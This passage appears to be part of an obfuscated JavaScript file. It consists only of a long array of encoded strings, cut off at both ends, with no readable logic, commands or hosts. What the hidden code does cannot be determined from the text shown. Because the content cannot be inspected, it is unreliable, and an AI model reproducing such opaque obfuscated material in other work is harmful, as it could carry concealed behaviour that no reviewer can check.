DgmvCiMKr','wqxmwpLDmcOJ','PApRa8K+wrQBdGHCgcOcwr/CqGE=','A0Mwwo3DuA==','OT02w4jDqm3Clg==','wqFdwrVfwpXDs8O7w4nDilw=','FcOowpnDnmI=','KsKRw6pMcADChg==','MTskw5zDlW/CnWXCrH0=','C8OWwrLDlmk=','wprCvMOmw5ovAm0=','w5/Drkg6WDXCqUxP','NAFOS8KrwrUDZmE=','ZsKmYj80','VsKkwolZw6Q=','XHTClWIT','wofCjmhWSw==','MQDCoVHCsw==','acOHQ0NJ','McKoXHBo','H8OCwqzDjG4=','wp/ClcOXw5Ql','AE3Dhy7DnnJj','CMOqwqvDtH4=','VsKITcO/w6Q=','KMOEN3UU','HFTCpgQtw7Q=','w6fDgMOrDsOKw5k=','wrdGw6JBw4TCukTDlD/ChxbDlhkaJ3gLeQ==','w73DqA1xOcK3w6RDfMOrwq0=','FsOCfGFt','w4p8d1XDow==','RcK1dDw+','aBl2RsKmwojDtcKOwpRKwos=','BcOzwo/DmW7CjA==','Z8KsSMO8w58=','wqtzwr7Dj8Ow','VMOqV0ZR','OsKXw4xoXzLCi2TClgRu','A1TCvCA2w7M+wr9s','woPDqEPDnBjChlFYwqQ=','b8OoQVRACWTCl8KkwqM=','LwcVw4LDow==','egNNccKRwrLDrsKS','w68XwrZESw==','JHg6wp3DmQ==','fsOANMKDTg==','wrBLwrzDp8Of','w71MwoXCisK5','OBxW','wo9jwo/DpcOuw4pGwqXDoMKsw48=','OcOXQGNSM8KNIW7Do8KhGcKLKw==','S8KOGsOiw60=','w6fCkMKpwpTCscKoXsKgwo7CpsK5wpRPbA==','CX3DmCXDnQ==','CT56wrwLU2Y=','CsOew5ZJLQ==','w7DClMK5wrXCtMKjVMKRwo/Cog==','w6XDj8OkcsOV','JR4Nw7fDkQ==','RcKUX8Omw4bDoyQ=','w6Agw5UMfg==','w64jw5sLRmNlw67Cgls=','bcOfL3hwFsKlYiVnaMKRw5I=','IMOUw4B5DQ==','w47DthBWEg==','PCTChGjCmw==','w5jCr8KfwpbCtw==','fiAqw5fDqm7Cjn4=','NsObUEM=','wpQmwo9sQcKAwqLDr00sOcOP','w5bDoVAr','e0bCuXE=','w5TDvsK9wqXDoQ==','w77DscK0wqPDgg==','UE3DjcOEwqk=','TcK4wpXCqMKL','e17Cum80','eWHDqsOiwofCqSV+YMOXFcKy','w6BnVXTDnQ==','QMKew7ZedA==','YMKUdw8n','JwZCwqAO','w5nCh8K+wp/Crg==','ZldbS8Ki','Z8KnwpHCisKrwrY=','w4DDhMOwfcO/','w6nChMK0wrvCkw==','DQPCtl3DnWrDv8Kjw6tnS8OaLMKcw7U=','F8OPBsK1wqE=','woDDrEPDtw==','TMKrwoRNw4BwByNTw65W','IMOuwqXDunU=','w6B6d37DjjBeWMOidSQz','w6UYwrVew4TCqg==','w6PDrmE0cQ==','e8KswonCpMK+wqbDhjzClyfDsFU=','J8K4UERL','wop2wo3CrMK/','GFTCqQc=','fQZTd8KLwr/DgsKUwpRIwog=','aXbDu8OCwofCuBJ7Z8OPBMK5w5Q=','wrLCilNNdDNPwpnCiSLCiMOT','w5PCiXjChiU=','emXDqsOL','B0vCqTwxw707wrInwo3Crg==','McOCfWopDMO6e2Q=','LcOVw4B9AcKuQcKZw78Aw43DuH7DkhHDkw==','dsK6LA4Z','AMO0woXDum0=','wpPDvkQ=','EcKXc0VL','A8KAw512fw==','wo1nwonDtMOuw4hF','OjExw73DqmnCgmnCsn3CqRHDjmI=','Dncywowz','PMOFwqvDskzDocOu','CjJ9wokLV3J1wosjwoXDpMKPwqw=','woLCqMOsw4s5CW7DtRc=','w5/DsEYxZyTCqFh+w6llCSBVVQ==','bcKMw7ZTcAPCnmQ=','ScKVwpV/w6Q=','G8KPwrdyA1xuw7rClQ==','W8KBw7Jr','bsO9RVF4PHnCnsK0wqBi','JMORwqnDqkrDrcOp','wrjDi0fDuz0=','w77DvTlRFcKLw7w=','csOjQ1x6CX0=','BsOhOMK4wrM=','J3lbY8K3wq3DmsOFV8Okwqp2Qw==','YU/ChFIp','dsKlBsOcw6Q=','wovDjW4pDg==','KsOTPFYc','e8OsB8KhWA==','QsKSw6BgW0Y1w6PDlA==','aBlMfsKHwrrDs8KxwpxDwoJgw6AdNUs=','MMOowr7DqFI=','w6l4wojCtMKv','wp7Co8Ozw60vAmrDqxw=','w7XCs8KawqDCtw==','w70Hwq1Lw6s=','OjZDRcKb','bWHDqsOmwp/CuDpybMOWI8Kuw6nDow==','w4jCs8KtwrXClw==','w6/Cm8K+wr3CtMKuWA==','VcOLUFRZ','IcKWw7JZZQXCkGHCkQ==','w79wYlvDqSdeWMOwdA==','JD0Ww43DsA==','w7rDpMKlwqXDvQ==','akt6dcKf','B8O8YnZb','wqfDm8OrCsOPw57DkcKKL3kRw54=','KAdKWQ==','dMKmDcOAw7JbAw==','IcKIw7xS','VndswrQXW211wpZq','w7DDl1d0','SE3DjQnDonpkw5AKT0fClxlzL0Y=','KcOtFcKqwpA=','TMKrwoRbw4dQBg==','Y8KvBQ==','w6PCvlDCmgzCk8Krw6EFIg==','dARGdA==','JsKMw61Mb1vDkDnCiBBowo3DqcO2w53CoMKADMOuwqPDl2NdGDLCk0RmwpnCv0ofFSfCuwHDssK6','H03Dkx3DtHpiw7gXQVfCuA9C','w5zDjsOQXQ==','NsOGQFZNbMOPa3fDrcKCTsKqNcKvU8KZOcKOwpFYwqTCmSXDk3I9S8O4w43DqsOGTTLDoj4=','w7HDm8OiSMKb','EsO5wo3DgkLChcK2AEjDkwx0Lg==','D8Kvw7BwWg==','bDbDrDrDlw==','E8OGBMKTwoE=','WMK7UiE+UMOt','OcOXQHJXO8KF','C8O6wpvDsUw=','NAdOX8Kk','w6vDh8OvFMOV','VcKZdcOkw4I=','cGJzQcKPwpzDj8OFbsOrwqo=','IlPCuwUc','CFvDjQ==','JcKhw7V6Sg==','w6ltwpDCnsK0wqgDwrTCjQ==','PTRjwpkz','w7fDisOwI8OMw5LDhMKrDncZ','XMKSGsOPw4w=','B0fCuwEw','PcO2FMK/wozCliBIw6rCjsKFw7p6','w5fDsUkGWA==','OsOdclRY','woxnwp/DgMOzw5BTw6HDtsK2w4sp','fcOPGsKsZg==','wr5OwrvDkMO2','w5PDnsO+KsOG','esOoVHV/D3vCl8Kvwrl0ZMKSTcK5w5lNLMKrw64=','Pzshw4E=','ecObLMK/fcOl','wpsbw6jDs8OQwqJEw4rCk8O/wpBh','w5AEwpp9w4I=','R8KtW8OTw6w=','CA7CrUPCpg==','Dj9owr4UV2s=','KMO8GHka','aV7CpmMuw47DvErCix5g','w7ZzZ1rDiChV','w6kawrZCw4A=','KcOdLcKyXsO9FMKzwo1wOFshw6vDqn8=','H1/Cqw8ww78+','w4DDhcOFXg==','wo3ClsO9wpfDjQ==','IMKRW0ZeRcO2cMK+aMOLQcK7djHCnw==','CcO6woY=','JcOEU08u','b8KswonCoMKmwrfDmTDCmybDhknCocO2','w7LCpnHCgTo=','wr/Cn8O/w6oz','KsOcKHsV','wq/Cpn1YTQ==','w4sSwqF4w5A=','AlTCpQwvw7kUwqJ9wpU=','wpjCtcOPw6YJ','OsOJw5w=','wq4Vw6rDqMOi','ZsOeOsKhdw==','esOoVHV/D3vCl8KvwrlFX8KifQ==','wpwbw7HDgsOhwrpSw4bCg8Omwp1HwoYc','w4U3wo1sW8KH','w7PCpkbChQw=','X18cwpUhS8Kz','w6PCr13CsgjClMKm','CWbDtRnDqQ==','w5Ucwqt3dQ==','w7hGwq/CqcKD','wpLDg3zDqy8=','XMK9QTE/','5b2I5YqC5rSP6KaN5Zih54uG5p6H6LyV5L+YVei/uuWJuOW0juWEreaVjuaym+asq+W6keS9pueUpcKUWGjorqHkvqbnlazmmYnpqZTniLTmnLXnmYzmtrPopZLlmKbDiA==','HidlwqUT','EVsjwqbDtw==','KcKHUWRGSQ==','BGvDmCzDmw==','w6bDhD5kEA==','W0/DpsOIwr0=','OsO+EsKKwpY=','w6PDvMOAMMOb','woLClsO2wpfDlE1Ew4zCrsOdwrURFMKwbX9jdA==','woTDg8K1wpfDnEtJwoLCvA==','wqLCgEhnaSI=','ZcKowonChsKi','wonCpMOIw6ky','b1TDusOAwqU=','w7TCmsKIwoXCnsKeR8K3wonCvMKc','w7BwbFTDkyE=','eMO0R151','wpTDolrDvh7Chw==','w5/CkGPCrxo=','fmvDi8O3wrDCjiNla8OMBg==','OABKRcK7wrQ=','w6pQwqPCsMKB','ZMKKwpRhAsK7W8OpwrFcw4fDvnXDmh3DjxDCnQ7CscKKHsKvwoY7LR7CtCbDmWNgHBvCqA==','KTsQw6zDhV/Cm37CtWfCjA==','FQnCrUjChmnDscK7','w7Egw5Isem98w67Clw==','wrTDk8K1GcKRw4DChMKEVA==','Y8OWL8KzYQ==','d31YZcKv','PsOMfn0=','YsKoBRMZ','wr1TwrY=','HiNwwqAC','w6opw5MIfXQ=','JMKXS2w=','w6zDisOtAsOLw4g=','KsOvw4JAEQ==','w7jDpko2WA==','JlAcwpbDng==','wp7Do0wxVTDCr1VEw7Y=','KcObUFJW','w4fDgcOFSsOQU8KKw4HCg8OX','KsOZw459BsOnAsO6wqxSwo/CoDbCiUHCiA==','CgXCr0XClyjCr8O7wrghAQ==','OhYow4zDlw==','a8KawrVkw6Y=','EUHCuAY3w7g=','w7rDocKfwpLDlw==','wqtRwolqwoQ=','wpXDqmYzBA==','w6E/w4k=','BcOXwrfDkHE=','Oj9/Z8Kw','Bycnw7bDnA==','L8OAe2glQsKiMCQucw==','wpbCrm5bSg==','TMK4w5BsRA==','HcKRRcO4w4HCvA==','F1sEwo0sBcO0IXlk','TsKHa8O0w4g=','CWQzwqM=','eGbDlsO7wrY=','NMOlJcKMwpE=','IMKDXGs=','NsOiE30C','w7vDsDl3IA==','IsKWw5JZTw==','VcK9w7Z6Zg==','W8K/Vxk4','JcOhBl0=','CsOFXUxr','w5nCgHDClBw=','FsKNWldV','wp/Co8Oqw4E2CA==','YMO2DcKhZg==','w6rDrzlXO8KQ','PcKNw7tPaBPClnjCmA==','ZsOdMMKxecO5','DWErwrAd','w7kDwrtCw5HCvEXCh3c=','CsO5wo7DlXPCgQ==','Ch0nw5nDpA==','OXjCojsN','P8OwBcKs','w5QSw7XDnMOPw6g=','w5sGwqFNRw==','w6jDsyxX','wr1wb1vDlyVC','w6PCmcK0wrLCtg==','wqkTwqFYw5HCjFnCnWTDkx0=','PMOrFcKn','Hw/CoE0=','GzJIwrot','NMOnF189b8OE','w78vwphow7U=','wr/Dql/Dsz4=','w64jw5kOYWl4w6k=','wpDDnHI0P0Y=','YnDDqsOTwoDDp3g4dcOYAMO5w4jDvXvCh1/Ct8K0w5fDtsOzOcOlLMKVTsKJDVVhC8OsBi8Sw6PDu8KwTHg/dcK4RDPCtko=','dMK/JSs=','LG3Dqg==','FcO5wo7Dlg==','VMK/wpd3w5V7ETwJw6VRwqofwo85w5PCs8O4','CsOlfGRk','L8Obf3ZI','LsOGe2A5OcOnf2J+','UcKywpB0w7M=','wrXDgF7Dsgc=','w6UGwrxf','LkkswpcY','Kw5RRg==','A03Dkh3Cn35yw7AJ','eMOdLcKmYsO/BcKbwrZ3KUM=','EAjCp10=','bsOXM8K3ZMO/','bMK4N2sww6/DhcK1w64QHsK/w4U9w4E4ZsOKdw==','f2rDusOGwpXCtDlyZg==','X8KSw7Nm','bHlAfMKow7XClMKYcMO/wqw9GcOccsKKPTVIw4dXw7dBFcOkwqVYfcO2XsOOw40HwqfCvQ==','McKNUG9QQMOhTcKidMO2ZsKuYzDCmVY=','Ank5wq7DvWrDsjTCgcKWEDY=','fMKeDjJOEsOvMMKuJMOkBMKmM3TCkBXDlh7Dnj7CpsOWYcKc','wpHDiXIyKg==','EsO5wpjDhkTChsK8EV/DkQE=','cMOXR0ITIsKPK2zDpMODG8KgLsK4UMKNJsOPwodYw6/Dt2rDiGxzT8O4wpLDvMOOSXLDvHbDtMK6w6nCnw0pw4/CnMKGc8Kpw7DCkUALw6h6wqcpwrlUw4TCpMKEw5xIw7FmM8OyHiDCocKjw5/CqTjDocOgwp7DlcK0IsKDw5HCucK4wo5iw57Do8OcTUPCk0zDuinDncOWw6zDisOLWcKRw4Jmw7AjN0rDinlIworCv8O2Kh9EdMOiw6vDqcK2wrzDtgxifC7CsCh6w7h8YTvCnURqKHHDicKBejUOwo4zwpDDkGccw6/CunrCljjDm8KTw7LDgcOhahlTwoMAw7PDvMKowqUIw657MMKFBcKTfMOnbMKjYcO2wqYsX8KVZ2cnwrg6E8KEGWzDoMK2wrIdcU/Ck8Kpw7/[base64]/CpwF6Z8KaKX7Dr8KEwrcLSWxRw5nCvMKdw712w7EJJkTCsW0DwpFvTSZlwozCoHADw6zDnCQ5LFcmw44UwrU=','w5XDs0cLTj7Cqkhyw7BzByw=','NMOOwrzDm0nDp8Oow7LCr8OBbU9KM8ONUcKPw5kDBQ==','A03Dnwk=','wojCtcOjw7opHU3DqxfCums=','wq7CgURgaSRW','w5fDg8KhwpfCm1FYwpzDrQ==','w5DDlsKowok=','wrkSw7bDvMOr','AcOqw4FoEg==','TMK7UjA7WMOlG8KYw6c7wp/DhcKpwrZ1GxLCpsKN','wokOw6zDl8OKwrJ1w4vCmMOmwoA=','PiYgw5nDsmnCqmDCuWTCjgbDsw==','w6o+w58J','fjXDuyzDl8KVfMOawoVswqcW','w5s9woFnfsKBwrHDtHUs','DR/Cvkw=','w65twpzCqcO0wq0JwqvCiWlvczx8eA==','NsOwBcKuwovDiUoLw7jCmcKBwrpmP0vDiBgUwpc+cMOlN07Di8OiRhQtGjEZfFd4RA==','MMKWWS4K','wofDpFPDqx8=','bsKTKnQ4','LwpIXsKXwr0IdH3CmcOnwoXCknY=','c3dVU8KvwqDDlMObKcOvwr4=','QV5wW8K+wq3DusOHd8ORwqJ8HcOEZ8KQ','HG0wwqAs','YsKpG8OMw7BD','XMKBw6Q=','AcOQWEdQPQ==','wqpVwo3DqcOI','w4AowoFcXcKLwq3DpGw2esOJXA==','f1TCt1kiw4vDjEfDlEYqTcK2','wrJOwrRawojDuMOZw7HDgEHDi8O2wpQ=','w7rDoixkDsKQw6JYd8Owwr7Cig==','w6Unwq1Yw4E=','KsOMw45bNg==','F0oJwqA9AsOuLX5lDj4=','LipTQMKB','E1Ucwr4jB8OpIW5pVDHDqQ==','w79twqnClsKj','Dng6wqrDtWs=','J00awrY9','FsOpSGYG','wppxwo/DlcOow4tNw7vDh8K3w4YgdA==','fcOOwrvDugjDtsOqw7jCrcOGPnZRBsOPXcKmw4oBFcO+OMKzw48bKi/Dk8O8SMOLwqHCuzJ2aFgKw7fCpw0MJBPCv2XCtsKhw5fCssOmw7Y1wp3CosKMWmk0wqFzwrLDk1Ntw7jDnkfCrEIJw4/ChFbClikNwrfCuBZbH8OfM8O+w6NvwrUTwonDhQh6QGdKfi5aScKxwr7Dr8Khfg7CkTfDnD7Dh8KiwqcNw6LDvQ/DlyvCgxQVLFLDm8KxwqLDkDDCiHLCpMKcZ8OtSE5MG0TDpw3DghfChy5+AMKuwrpNwqDDq1XDkmXDsX8rNlxuVsOLUQoCwqjDo2ByH8KbEkoOw580wrE2w4ghwqkFw7NWPMO4bMKJw5vDryNgwqwlw4/Ch8KUw6d0I8KRwoUELkwndMKKw70Xw5HChMKkw4/[base64]','VcKsMMOpw7o=','w7UdwqRa','w7p7TFnDtQ==','aDbDtz3DoQ==','woTDnHUCLw==','NjxGesK2','w6HDicO8NcOh','w6/CpMKpwrjCuQ==','LwpdWsO9wrsNZ27ChsO9wrTCiHVa','DCPCuEfCoQ==','w4bDgMOUdcOQ','ecOdKsKXecOlBMKXwoBnJVI=','KcOXfCl4','TsKtQjA7WcOtDMKaw6obwqnDncKJwqJh','ZEfCuG0=','w4zDhcK/wo7DhU0=','EmA3wo/DgQ==','DMO3dmNm','woHDkX8pLUdu','w68TwpR6w50=','LcOfw4JhJsKjV8Kxw6wLw5rDm0s=','H0rDqSHDkA==','HEESwpcN','wo9Ewo7DsMOD','w6kNw4geeg==','CcOwKMKGwr4=','w4DDtMOnQcOm','V8K+woR2w6d8GiYNw7A=','wrLCvVRNeA==','BnMiwobDu2DDnTLChQ==','wo/CvsOKw4IL','TWzDsMOWwrg=','K8Ofw4M=','PsOzw65eEQ==','ZsOdJsK8ew==','YsOMKsKmfsKrWcORwpVoMBksw5PDqnlgwpYqwq3DksOwfRcKDsK3K8KFwq7DtHvCsMOEwrrDicOowpk=','FXM7wrXDkWPDkj7CksKXABtzwqU=','bWHDqsOmwp/CuDpybMOWEsKVw5nDk27CiGLCu8O3w5E=','w6sGwqlUw4vCqm/CgXnDkBc=','BcOuwoXDk3PCjMKXCV/DkhBQCQ==','NsKHS0JGVcOha8KwZMOsUA==','woHCn8Oxw68a','w7Epw44uYXRlw67CkFrCtMKV','w6Naan3Dnw==','acKpw49vYw==','X8OBSVxq','wphnwp/DhMOrw4FMw63DusK3w4wOaMOYMRXDoMOfB8KK','w7Jvc1rDlCBvWcOpbDQ=','ehvDgDfDtA==','wrJPwqI=','ScKMSsOew54=','w48KwoFsRA==','w6PCh8K4wrDCqcKodsKpwoXCv8KewoNy','A8O6wpjDokU=','w7fDisOwJMOXw4jDgsKRBXgIw5c=','w5DDt8K5wo7DkQ==','d3tVRsKO','w4DDoVc3','X8KAFgk8','GE3DiizDhWJ0w7QHWFrCng==','C8OPwoPDpmM=','wojDv3wSPw==','D34Two3Dsg==','LMOodlw0','w4XCs8KRwrDClA==','fEvCrnJvw4nDjFE=','wr4vw7rDuMON','w5AWw7ModA==','fsO/RVFnD1PCnsKkwqBiSMKf','w6LCmULCvC4=','IMOOwrzDn1HDtsO3w77Co8OAamg=','wqVFwqFe','aBNbZsOKwrHDoMKKwpxXwo97w68EJA==','UsKYWMOXw57Dti8Bw7nChxLDkA==','w7kEwro=','w7nDpixN','YXlfe8Ks','wp7Co8Ozw680GXPDqxvCpC7Dqg==','w4TDtloFbw==','w68TwqFWw7I=','IQzCqkTCvA==','I8KnTFRC','ecKdwox+w40=','DTDCo0PCoA==','TMKBw6JvRkUZw6rDg3oFwoYm','eWfDrMOKwoPCqQ==','w4JiwoDCsMKV','w6zCrMKrwpDChw==','CgPCumjChnTDrMK8w6hhXMON','AFDCvAs=','KsOfw5tQF8K7QcK9w7wSw5fDtA==','HTVtT8KD','H1/CpAw4w7g=','OsOIw4pwF8KqdsK4w7sKw4bDv2w=','CgXCvEDCgnQ=','w7kTwq1ww5HCul7CgHLDiQfDiw==','L2Mcwp3DnQ==','EEoFwpVmHMO9Mn1jGSnDswTDjQ==','wqJZwqV6wojDqcOuw7TDh1nDmsO9','PcOCbE80','wo9jwp/DqQ==','aMKqNAQ9w7rDmcK7w7QMC8K0','w5PDqEItUjTCsg==','R8KWw6Zq','a3TDrsOGwp3CuRR/a8OOBQ==','NAFJQcKzwrU=','w6LDjMOKJsOy','GcO3dmoj','wrLDr1HDshg=','W8Orcnty','LMOXWUlIMw==','w5HDsFM6TzXChVNIw6hu','wrlZwrBf','B8OswpDDl2nCjcKRDVPDkxE=','YsK6BcOMw7Q=','w77DukgeUw==','fMKswoXCkcKJwr3DmiHCkDzDsA==','woTCksOLw7wX','FcO5wpTDs3PCncKgDFjDigFb','FhbCq0c=','aMK5wpRYw4I=','wpgfw6jDmg==','w6ITwrVBwovCpljChHw=','w7zDkQtTMw==','wrZZwqV+wpDDuMOxw7jDi1jDncOawpnCnMKLCcOQw490w4M=','Q8K5w6l3Qg==','bCDDvwjDjcKFTcObwo51wrc=','DiVswq0TV1p8woA6wqLDs8Ky','bH9Rag==','w5HCm8K6wqDCvg==','Z2FVf8KowoHDmsOaYg==','FULCrE4tw7M6wrp6','exNXV8KJwr7DrMKZwpNQwp9Lw78gMV7CicOSGQo=','CMO+N8Kawrw=','MwpESg==','LMOwE0s=','Q8K7RxE=','GBbCvkzCnGTDncK9w6N4TA==','w5bDlsKIwp/Dmw==','OsOVw4B6CsKq','KB9JR8Km','w4TDksOOX8OCVw==','F1ofwpI9BMO1Kns=','CHgywqDDrEDDkA==','wp7Cs8Olw500H2jDrB4=','FQPCoE7Chmg=','woQbw7LDlcOQwr4=','eWHDqsOgwpzCsjx+Zw==','QkbCq1HCgmnDrMKww7kp','CV41woLDrQ==','MhbCqU/Ctw==','w5J4QHTDqg==','w6PCr13CogDCjcKm','wphnwp/DlcOuw4lE','JsOVQlZM','wrNawrBWwrg=','Z8KHY8O4w6Q=','KkoOwoUc','JUTCkgwv','ajXDuyjDj8KEY8OWwoltwpEKw5dQ','w4QmwplvSA==','UDxsX8Ko','KTsqw5TDpG3CnVzCvW7Cjlo=','w7fDm8O9CcOG','wqPCgEN1','bcOsRFR6BHHCpsKuwr0=','dsKvHcOgw6xSF8KdYcKpRcKnwrLCkQ==','w6dwbFPDmCVeecO0bTw=','wrLCm15gZQ==','akLCuWUr','SMKxSR4+WA==','w6gQwrhcw6E=','w7XCtsKpwr/Ctg==','MMOEwqfDtUzDp8OBw7jCoMOYd2M=','b3fDusO3wpLCvx55ZsOHGQ==','wqjCgU54','w6vDqDxc','w4HDjXE0MkB7wo/Dp8KPw6vDpA==','DUnDjRk=','WhrCjh3DiQ==','w7rDpCpMCsKQ','LsOAw45OF8KgXMK4wrANw5A=','PcOsEMKswovClhE=','w5XCmW3CoQzCgsKCw7QQAsOBw73Cu3d2Vw==','wqkCwrZew4nCrE3Cmw==','w4nCo8KcwrvCsQ==','w7DDn1s8fHZBw4fCl2LCgMKCTcKdwqTDgQXCnXBBw4oEw7DCujg=','LzEp','wrLCm15gZTRVwpXCjiM=','O8OZwq3DuA==','ecK+HcOVw7MNVcOXeMKnZsOwwpPCj2XCizw3wr9pPsOwVcKjHMOVwr99TiceJgXCryfDsCPCtw==','NMOXbnQzUMK8MWFhO8ODwo7CkMOFw4bChsKfwrzCoXYwYndGXMK/wpJQOzLDs8OGw6YZwpU=','wqfDisO3AcOww5DDksK1CG8Vw57DuEUhBw==','B1jCrBcx','Q8Kaw6ll','wrIwwogTJnwjw7vDgw==','a8ONKsK5','wpPDt1Qo','LiTDoALDj8KDb8OBwrd4wrQWwqw=','BMOzwqrDhGo=','KMKzcjl9w7LCmsKuwqY=','DMOJB8Kuwqw=','w7XCm8K5wrTCu8KkXcKgwoQ=','cMKrZsOPw5M=','wpJxwoLDpMKnwpwPwrg=','B0vCqSoqw5M7','wqVOwqRe','ZcKlBsOJw6JWCMKwe8Kwaw==','O8O5wr/Dim8=','EsO9woI=','w4TDoUHmoZjnrZ/vvZ0=','w7bDgMOoAA==','N8OIVFca','w7FOVGrDlQ==','O8OFQBsP','P8Oef2BJ','MMOvw6BXDg==','ZGvDsMOG','w7DDgMOrCcOBw53DgsKoBmoZwoA=','DMKdw5xfdg==','w6DDhsOyS8OQw4bDlsOVDmMYw5fDpSomHlY8w58YbMOUJ8K+w6YJw6QLw5/CvsKWayvDnnDDkcO1aT88','w4LCvQfDrw8=','OsOFwrvDu1fDtsOBw7jCrMOG','FXk5wqnDtm7DhBTCkMKeFwt0wrc6w7oE','b0vCokUvw4XDlEvChw==','eMOdP8KyXsOyBMKbwod8','w6TCpUbCmgvCgcKxw4sQM8OAw4HCo3RjUHw=','woJswoZKwo8=','T8K+wop+w5Z+GgANw6FLwpwIwoYsw4jCpw==','w6zCmsK+wrDCqcKkXMKr','LcOhEMKswpvCmw==','LMKMW2ZKbsO1','w55pwpfCmcKh','acOQO8K1ZsOEBcKbwrJR','Ynhab8KvwqbDlMOZ','K8Kxw69rZg==','aULCnUA3','w7NkwqbCpMKO','RcKPwqvClsKb','wpobw7HDncOSwrM=','wpPDtEwwTTPCp0k=','wqrDszdKFsKGw7FDRcOkwq3CisO0','w6PCokbCgQ==','w6LCm0hjbCVcwoLCoyPCkcOa','ZcOAF8KmQw==','eMK8Mw==','wodwwp1Iwqg=','b03DqMO0wok=','EsOCZUlc','Z8KEJsO8w7Q=','F0cSwpY=','w5fCoE3Ctyo=','YsOROsKz','w77CvE7Ctyc=','wpHDkXEs','RMKmbwUZ','w7/CsmDChic=','EsOuwpXDlw==','wqZGwrBPwpPDssOw','XsOhFMKYYw==','G8O+wofDhHU=','w4vDsMKEwpTDnA==','wqPCgcKywr7CscKvUsK3','w6LCm0hjbCVcwoLCuzbCm8OTAw==','WcKcQjkE','Q03DuR9pw6Bnwqo9','w44cwo5Sw5Q=','NsO/K38L','I8OwBmo0ZMONWk/CgQDDt0F5','LMO+wrjDo3M=','d2hAT8K0wqDDkMOeYg==','w7A8w5sBUA==','w4TDmMOBXMOlXMKXw5/DnsOb','wofDlFUcNg==','NMOvVlYl','woAXw7jDlw==','Ej5EaMKb','w7fDh8OrEg==','wo8bw6jDt8OIwrNbw4bCn8O+wqZ9wrwL','wpXDg38vMU12','cxhId8Kcwr/DrsKLwpM=','B0fDnxTDtQ==','W8K/QhE+U8OvU8KCw7w4','Y8Kfw5ZaSw==','LcKKw7xdaATCunrCmgdsw43DtQ==','e1zCtQ==','bELDqsOQwqY=','w4fDgMOBCsO5','wqd3wo7Dl8Or','P8OCRENQMsKjLGnDu8KH','ZWrDssOMwpLCuQ==','wrfDl1vDvjg=','w6TCuFzCkw==','wpLCv3B9cw==','w6XDsz9fFg==','SMKlwpx+w5E=','UcK8JzQb','w7TCmsKywr3Cv8KsQcKVwoHCtcKew58=','TG/Cg0kH','wqJIwqhXwpk=','I8OKwqzDukzDrMOiw4PCrsOF','FVUFwpDDtw==','SMKWw7NLXkUxw6PDiGMiwpEbwqU=','JmXCiRMX','woPDuU7DsxI=','aTnDvB3Dj8KAdw==','b0vCokMsw4/DkkfCjAZGXsKMwoE=','f8KmMzUlw6/Dkg==','HcO7w7peJA==','w7R6d3rDliFBVMOudBIvBSw=','e8KeKMO1w7Y=','FwnCoEw=','JsO6FlY=','e1rCr2ol','w67DoixgFsKBw71Ue8OxwojClsKPJw==','OwNIwrwp','Rmhxb8Kx','K8OawrbDgVY=','wpzDolbDpjM=','X8KddSA0','w73DhnUscA==','Y8KcTTEk','w7YAwqdIfQ==','TsOcU0ly','w7EdwrhrXQ==','DMK0fmle','OjExw7vDqWPChGXCuQ==','XMK1wpJYw4E=','V8KXXMOxw7I=','wqJMwr1Swog=','c8KlKiYF','wqkOw7fDkMOd','d8Kmwod4w5A=','DzfCu0fCiw==','EnMiwoTDoHvDhDLCgsKODT0=','w7/DhsOPUcOG','RidEWcKc','aQJFP8Od','JsKQWmJGRMOWbsK3fMO9W8Ku','S8KsOhYQ','wpx6wodIwq0=','w5DCiS4rJg==','aWhwVcKT','Oh9VS8K8wrUveWbCmcO6','A1TCvCItw6gnwr9rwpLCqcO7','wok/w73Dm8OX','wrHDvVwNNg==','QBHDmCXDgQ==','McKHUnN3TcO3Z8KgfcOhf8KJ','wpPCqH9YdQ==','w6kFwqo=','Kw5BSsK7wr8LPHvCmsOu','CsK9w5h/Sg==','wqDDg2XDhxs=','w7jDgD5WEw==','OMOTR1I=','ccK6CDc8','e8KhwpLCkg==','acOvM8KTZg==','wrl8wovCssK3wqUJwq/CuHtrZGc=','w5PDqEY8SgTCtV5xw4c=','TsKNScO4w6zDtzMLw4TCggU=','w5PDjD9XLw==','XsKOaAI5','w5giwoVta8KXwq3Dvlo1O8OBRmtY','GsO2w4lFJA==','wqtMwqZOwqg=','FcOswozDm3M=','wpsKw6XDnsOB','YmHDt8OEwpvCqQ==','EMOXBsKXwrU=','ZmvDuQ==','ZTXDpgrDi8KV','w5PDg0stYg==','w6/Cm8K2wrTCpMKpXMKywo4=','IyxDY8Kw','aMOXOsKv','EsOZPlwM','woTDjmTDihQ=','R0XDicOrwpE=','CVDDkiDDkw==','IcO5w4lcAQ==','OHPCoycq','wrHDn3DDlCc=','w6lwwojCv8Kj','ZWPCh2EM','wrxOwo3DlcOA','QcOTOcKgXg==','wovDl3A+LGpOwrDDow==','dsO1VWV3','UMK0wpxRw5t7DQ==','w697woHCr8KawqANwrPCnA==','w7Yjw7YAYmVlw4TCk1zCpQ==','dRhHd8KdwpTDpw==','cX5RfsKawqjDnsOZcw==','w5ILwrhETA==','O8OGbkEsD8O+e3hvGMKUwq/Cjg==','c3dVeMK0wqDDlw==','BEbDnQHDmHVt','woRxwp1IwpU=','w6vDgcOvAMOaw5jDn8KPCQ==','w7kTwq1yw4rCoUfCgHU=','ZcOKE8KsVw==','KsOfw5tSDMKgWMK9w7s=','w4PDsEY+SgfCqVdUw6lv','Y1bCo1Mk','w5nDk8KjwoTDgVBDwp8=','w5x2woTDrsOrw4ZAw7o=','fsKWGAIo','Z8OhHUA0Y8OBTXHClCXDqzo=','w7Ubw7sLfQ==','K8OBImoJ','M3fCjQAr','E8OOwqvDnVI=','eXDDp8OPwpY=','YGRHfMK3wq7Dgg==','MsOMdGE=','wqVTwr5Xwp7DvMOuw43DhEvDi8Kq','EmIvwqnDsQ==','w6TCnMKuwqHCscKsSg==','ScKxQgw=','NsKWRm9X','fiTDtgHDhg==','V8KpwrBAw64=','wolywph/wrE=','wrtxwrPDqsOf','w7QDw5IMRg==','wqQ1w6zDlcOp','wppjwojDqQ==','YcKfOScx','w4TDhMO3bMOd','w7wwwpBkTw==','wqV3wqHDkMOk','w7rDtzRMDg==','woENw5PDgsOBwrg=','w43Dg8KvwpLDnFVI','LcKbw6tVRQ==','W8KqwpTCicKS','w6lgwovCqg==','NkQPwrXDsw==','CsK2VlFG','woxqwoTDtg==','GH4UwpbDmw==','w7JhwoDCuA==','w6kVwqtYw7w=','acOLLQ==','J2k4woI7','LMK/EEBr','ISPCuEvCpw==','w7N7wqvCrcK+wqk=','wrrDvkbDpgc=','wr5MwrRVwrfDuMOlw7nDilvDgA==','cMKKwpvCqMKo','w77DtMKKwqzDpQ==','w6jCiU/